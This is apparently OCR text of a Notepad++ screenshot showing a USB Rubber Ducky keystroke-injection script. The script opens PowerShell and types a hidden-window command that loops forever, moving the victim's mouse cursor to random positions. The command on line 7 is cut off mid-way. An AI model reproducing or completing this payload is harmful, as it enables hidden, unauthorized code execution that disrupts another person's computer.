 D:\Google Drive\Rubber Ducky\Mouse cursor\1.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
1.txt new 2
1 DELAY 1000
2 GUI r
3 DELAY 50
4 STRING powershell
5 ENTER
6 DELAY 500
7 STRING powershell -w h -c 'while($true){$r=Get-Random -Minimum 10 -Maximum 240;Sleep -S $r;Add-Type -a system.windows.forms;foreach($i in 1..9999){$x=Get-Random -Min 10 -Max 1910;$y=Get-
8 ENTER
Normal text file length : 367 lines : 8 Ln : 6 Col : 9 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS
ENG 7:09 PM